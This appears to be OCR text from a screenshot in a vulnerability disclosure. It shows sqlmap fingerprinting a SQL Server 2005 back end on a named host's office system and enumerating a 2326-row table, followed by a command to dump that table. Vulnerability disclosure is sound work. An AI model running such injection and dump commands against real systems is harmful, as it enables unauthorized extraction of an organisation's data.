 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
</soap:Body>
</soap:Envelope>
---
[09:26:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
Database: iOffice
+---------------+---------+
| Table         | Entries |
+---------------+---------+
| dbo.mrBaseInf | 2326    |
+---------------+---------+
[09:26:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[09:26:50] [INFO] fetched data logged to text files under '/media/root/Kali/oa.g
yey.com'
[*] shutting down at 09:26:50
root@kali:~# sqlmap -r postgyey.txt --output-dir=/media/root/Kali --dump -D iOff
ice -T mrBaseInf
www.wooyun.org